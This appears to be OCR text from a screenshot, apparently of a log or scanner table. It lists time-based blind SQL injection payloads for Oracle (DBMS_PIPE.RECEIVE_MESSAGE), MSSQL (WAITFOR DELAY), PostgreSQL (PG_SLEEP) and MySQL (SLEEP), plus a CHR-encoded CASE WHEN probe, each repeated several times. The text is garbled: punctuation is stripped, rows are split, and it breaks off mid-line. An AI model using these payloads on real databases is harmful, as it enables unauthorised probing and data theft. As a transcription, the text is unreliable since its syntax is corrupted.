
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT